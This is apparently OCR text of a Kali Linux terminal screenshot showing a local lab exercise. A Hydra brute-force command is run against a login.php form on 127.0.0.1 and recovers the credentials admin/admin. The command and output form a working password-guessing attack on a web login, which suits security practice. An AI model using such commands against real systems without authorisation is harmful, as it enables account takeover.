 1 2 3 4 5 (genmon)XXX 13:54
nelson281@kali: ~
Session Actions Edit View Help
Sep 17 13:35:47 kali systemd[1]: Started apache2.service - The Apache HTTP >
┌──(nelson281㉿kali)-[~]
└─$ hydra -l admin -P passwords.txt 127.0.0.1 http-post-form "/login.php:use
rname=^USER^&password=^PASS^:Welcome"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-17 13
:36:51
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~
1 try per task
[DATA] attacking http-post-form://127.0.0.1:80/login.php:username=^USER^&pas
sword=^PASS^:Welcome
[80][http-post-form] host: 127.0.0.1   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-17 13
:36:52
┌──(nelson281㉿kali)-[~]
└─$